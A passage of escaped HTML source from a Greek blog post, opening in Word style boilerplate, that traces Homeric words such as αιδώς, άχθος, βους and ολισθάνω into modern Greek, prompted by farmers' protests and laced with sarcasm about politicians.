Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hashtag\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Unresolved Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Link\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Κανονικός πίνακας\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Bookman Old Style\",serif;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: center;\"\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 11.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΜέρος\n1\u003Csup\u003Eο\u003C\/sup\u003E \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΟ μεγάλος μας\nποιητής, \u003Cb\u003EΓιώργος Σεφέρης\u003C\/b\u003E, είπε σε μια του αποστροφή πως \u003Ci\u003E«Από την\nεποχή που μίλησε ο Όμηρος ως τα σήμερα, μιλούμε, ανασαίνουμε και τραγουδούμε με\nτην ίδια γλώσσα».\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΠόσο δίκιο είχε!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΒεβαίως έχουμε σε\nπολλά μας άρθρα αναφερθεί σε ομηρικές λέξεις, που ακόμα και σήμερα εξακολουθούν\nνα χρησιμοποιούνται στην καθομιλουμένη, πολλές φορές και κεκαλυμμένες, απόδειξη\nπως η Ελληνική-Ομηρική γλώσσα όχι μόνο δεν είναι νεκρή, αλλά είναι ολοζώντανη.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΜε αφορμή τις\nαγροτικές κινητοποιήσεις και διεκδικήσεις, σκέφτηκα να αναφερθώ σε κάποιες απ’\nαυτές, που έχουν σχέση με τα αγροτικά. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΘα ξεκινήσω με\nτους χωρίς αιδώ διαχρονικούς κυβερνήτες μας, που ευχερώς και χωρίς την\nπαραμικρή ενοχή εμπαίζουν τους κάθε λογής εργαζομένους, με παχειές αλλά\nανέξοδες υποσχέσεις.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΗ \u003Cb\u003E\u003Ci\u003Eαιδώς\u003C\/i\u003E\u003C\/b\u003E\nείναι σύνθετη λέξη εκ του επιτ. \u003Cb\u003E\u003Ci\u003Eαι+δέος\u003C\/i\u003E\u003C\/b\u003E. Το \u003Cb\u003E\u003Ci\u003Eδέος\u003C\/i\u003E\u003C\/b\u003E,\nκατά τον \u003Cb\u003EΑμμώνιο\u003C\/b\u003E, είναι \u003C\/span\u003E\u003Cspan class=\"Char\"\u003E\u003Ci\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E«κακού υπόνοια, φόβος δε η παραυτίκα\nπτόησις».\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Char\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E Το δέος όμως προέρχεται εκ του ρ. \u003Ci\u003Eδείδω\u003C\/i\u003E (= φοβάμαι\nμήπως, φοβάμαι να πράξω κάτι, φροντίζω πολύ για κάτι), ρήμα που υπονοεί τον\nφόβο τής τιμωρίας για κάτι που κακώς έγινε ή για κάτι που πρέπει να γίνει.\nΣημαίνει όμως και σέβομαι και ευλαβούμαι, κυρίως επί θεών, μήπως με τις πράξεις\nμου προκαλέσω την εκδίκηση κάποιου θεού. Τέλος, σημαίνει και αγωνία, φόβο από\nάγνοια (αμφιβολία), για το τι μέλλει γενέσθαι. Για τον λόγο αυτόν ο Αμμώνιος\nδιευκρινίζει ότι το δέος είναι \u003Ci\u003E«κακού υπόνοια». \u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Char\"\u003E\u003Ci\u003E\u003Cspan lang=\"EL\" style=\"font-weight: normal; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan class=\"Char\"\u003E\u003Cspan lang=\"EL\" style=\"font-weight: normal; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan class=\"Char\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΣήμερα την \u003Ci\u003Eαιδώ\u003C\/i\u003E την λέμε \u003Ci\u003Eεντροπή\u003C\/i\u003E\nή απλώς \u003Ci\u003Eντροπή\u003C\/i\u003E, εκ του \u003Ci\u003Eεν+τρέπομαι\u003C\/i\u003E (=στρέφω προς κάποια\nδιεύθυνση), υπό την έννοια ότι στέφομαι προς τα μέσα μου, να ψαχτώ μήπως έχω\nκάνει κάτι μεμπτό.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan class=\"Char\"\u003E\u003Cspan lang=\"EL\" style=\"font-weight: normal; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan class=\"Char\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΜπα, τζάμπα τα ’λεγε ο Αμμώνιος! Δεν\nισχύουν αυτά για τους ασχέτους αλλά \u003Ci\u003Eαναιδείς\u003C\/i\u003E (=χωρίς φόβο, θρασείς,\nστερ. \u003Ci\u003Eα+αιδώς\u003C\/i\u003E) …αρίστους! Ούτε προφανώς έχουν βάρος στην συνείδησή τους,\nόταν ψηφίζουν με τα τέσσερα ό,τι τους πει ο αρχι-άριστος!!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΤο \u003Ci\u003Eβάρος\u003C\/i\u003E\n(εκ του \u003Ci\u003Eφέρω\u003C\/i\u003E, με \u003Ci\u003Eφ\u0026gt;β\u003C\/i\u003E ) στην ομηρική λεγόταν \u003Ci\u003Eάχθος\u003C\/i\u003E, που\nσήμερα χρησιμοποιείται μόνο ως σύνθετη λέξη, όπως \u003Ci\u003Eαχθοφόρος\u003C\/i\u003E, ο φέρων το\nβάρος.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΤο \u003Cb\u003E\u003Ci\u003Eάχθος\u003C\/i\u003E\u003C\/b\u003E\nείναι σύνθετη λέξη, εκ του ηχοποίητου \u003Cb\u003E\u003Ci\u003Eάχος\u003C\/i\u003E\u003C\/b\u003E (=κάνω ααχχ, πόνος,\nλύπη) \u003Cb\u003E\u003Ci\u003E+ τίθημι\u003C\/i\u003E\u003C\/b\u003E (χρησιμοποιείται το θέμα τού μέλλοντος, \u003Ci\u003Eθή-σω\u003C\/i\u003E)\nκαι σημαίνει το υλικό ή ψυχικό φορτίο. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΟι αγρότες μας,\nμεταξύ των άλλων ζώων, έχουν και βόδια, τα συμπαθή αλλά οκνηρά και αργόστροφα\nζώα. Ακριβώς όπως αποκαλούμε κάποιους για τον ίδιο λόγο. Ποιους λέτε; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΟ \u003Cb\u003E\u003Ci\u003Eβους\u003C\/i\u003E\u003C\/b\u003E\n(γεν. του \u003Ci\u003Eβοός\u003C\/i\u003E) είναι ηχοποίητη λέξη εκ του \u003Cb\u003E\u003Ci\u003Eμύω, μυκάομαι\u003C\/i\u003E\u003C\/b\u003E\n(=μουγκανίζω, κάνω μμμ…), με \u003Ci\u003Eμ\u0026gt;β\u003C\/i\u003E. Η τροπή αυτή δεν είναι άγνωστη στην\nελληνική γλώσσα, το αντίθετο, είναι πολύ συνηθισμένη. \u003Ci\u003EΜλώσκω\u0026gt; βλώσκω,\nμυζώ \u0026gt;βυζάνω, μεμβράς \u0026gt;βεμβράς, μλάξ \u0026gt;βλαξ, μέλι \u0026gt;βλίττω\u003C\/i\u003E\n(=τρυγώ το μέλι). Η λέξη \u003Cb\u003E\u003Ci\u003Eβόδι\u003C\/i\u003E\u003C\/b\u003E προφανώς προέρχεται εκ της γενικής,\nτου \u003Cb\u003E\u003Ci\u003Eβοός\u003C\/i\u003E\u003C\/b\u003E, με παρεμβολή τού \u003Ci\u003Eδ\u003C\/i\u003E. Μπορεί το \u003Ci\u003Eβους\u003C\/i\u003E να μην\nτο χρησιμοποιούμε σκέτο αλλά λέμε \u003Ci\u003Eβουστάσιο\u003C\/i\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΠολύ το διασκεδάζω\n(μέσα μου), όταν οι αγρότες, σε ένδειξη διαμαρτυρίας για τις ενέργειες των\nαρχών, ρίχνουν τα κτηνοτροφικά απόβλητα (κοπριές κλπ.) σε κτήρια, σε\nπαρατεταγμένα «όργανα»… Οι δε Ευρωπαίοι αγρότες το έχουν αναγάγει εις\nεπιστήμην!! Ας είναι καλά το \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003ETik\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E-\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003Etok\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E, γιατί αν περιμέναμε να\nτα δούμε από τα χιλιομπουκωμένα δικά μας βοθροκάναλα ή τα αντίστοιχα ευρωπαϊκά,\nδέσαμε!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΟι ακαθαρσίες\nαυτές αναφέρονται στον Όμηρο ως \u003Cb\u003E\u003Ci\u003Eρύποι \u003C\/i\u003E\u003C\/b\u003E(\u003Cb\u003E\u003Ci\u003Eρέω, ρίπτω, ροή\u003C\/i\u003E\u003C\/b\u003E,\nμε \u003Ci\u003Eο\u0026gt;υ\u003C\/i\u003E), λέξη που κι εμείς χρησιμοποιούμε σήμερα και με τα παράγωγά\nτους: \u003Ci\u003EΡύπανση\u003C\/i\u003E, \u003Ci\u003Eαντιρύπανση\u003C\/i\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΣκεφθείτε να\nπέσετε σε τίποτα υγρές ακαθαρσίες. Μπορεί να γλιστρήσετε, να φάτε τα μούτρα σας\nκαι αυτά (τα μούτρα σας) να φάνε ...μην πω. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΤο \u003Ci\u003Eγλιστρώ\u003C\/i\u003E\nστην ομηρική ήταν \u003Cb\u003E\u003Ci\u003Eολισθάνω\u003C\/i\u003E\u003C\/b\u003E. Λέξη σύνθετη, εκ του επιτ. \u003Cb\u003E\u003Ci\u003Eο+λίσσωμα\u003C\/i\u003E\u003C\/b\u003E\n(με \u003Ci\u003Eσ\u0026gt;θ\u003C\/i\u003E). Το \u003Cb\u003E\u003Ci\u003Eλίσσωμα\u003C\/i\u003E\u003C\/b\u003E προέρχεται εκ του \u003C\/span\u003E\u003Cspan class=\"Char\"\u003E\u003Ci\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eλεαίνω,\nλειαίνω\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Char\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E [=είμαι ομαλός στην αφή, τρίβω, κοπανίζω, μεταβάλλω σε σκόνη (\u003Ci\u003Eα-λέ-ω\nή αλέθω\u003C\/i\u003E), κάνω αποτρίχωση] και σημαίνει την λεία κατάβαση από την κορυφή\nπρος τα κάτω. Από το \u003Ci\u003Eλίσσωμα\u003C\/i\u003E, με \u003Ci\u003Eλ\u0026gt;γλ\u003C\/i\u003E, προήλθε το σημερινό \u003Ci\u003Eγλιστρώ\u003C\/i\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Char\"\u003E\u003Cspan lang=\"EL\" style=\"font-weight: normal; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan class=\"Char\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΗ ομηρική λέξη χρησιμοποιείται αυτούσια\nπ.χ. στο \u003C\/span\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003Eολισθηρό\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\nοδόστρωμα, την \u003Ci\u003Eκατολίσθηση\u003C\/i\u003E κλπ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003EΤην κοιλιά στον\nΌμηρο την βρίσκουμε ως \u003Cb\u003E\u003Ci\u003Eλαπάρα\u003C\/i\u003E\u003C\/b\u003E. Η ρίζα της είναι το ρ. \u003C\/span\u003E\u003Cspan class=\"Char\"\u003E\u003Ci\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eλαπάσσω\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Char\"\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E, που σημαίνει κενώ, αδειάζω\n(όπως στην διάρροια) και ετυμολογείται εκ του επιτ. \u003Ci\u003Eλα+πατέω\u003C\/i\u003E (αντίστοιχο\nτου συνθέτου, αποπατώ, κάνω …κακά μου). Υπάρχει ένα λάχανο, που θεωρείται πως\nβοηθάει στις κενώσεις, το \u003Ci\u003Eλάπαθο\u003C\/i\u003E (\u003Ci\u003Eσ\u0026gt;θ\u003C\/i\u003E). Υπάρχει όμως και η \u003Ci\u003Eλέμφος\u003C\/i\u003E,\nμε \u003Ci\u003Eα\u0026gt;ε \u003C\/i\u003Eκαι \u003Ci\u003Eπ\u0026gt;φ\u003C\/i\u003E, το \u003Ci\u003Eλέμφωμα\u003C\/i\u003E, η \u003Ci\u003Eλύμφη \u003C\/i\u003E(\u003Ci\u003Eα\u0026gt;υ\u003C\/i\u003E),\nη \u003Ci\u003Eαλόη \u003C\/i\u003E(\u003Ci\u003Eα\u0026gt;ο\u003C\/i\u003E, με αποβολή τού \u003Ci\u003Eπ\u003C\/i\u003E), που κι αυτή θεωρείται\nκαθαρτικό φυτό,\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eη \u003Ci\u003Eλάπη\u003C\/i\u003E, που 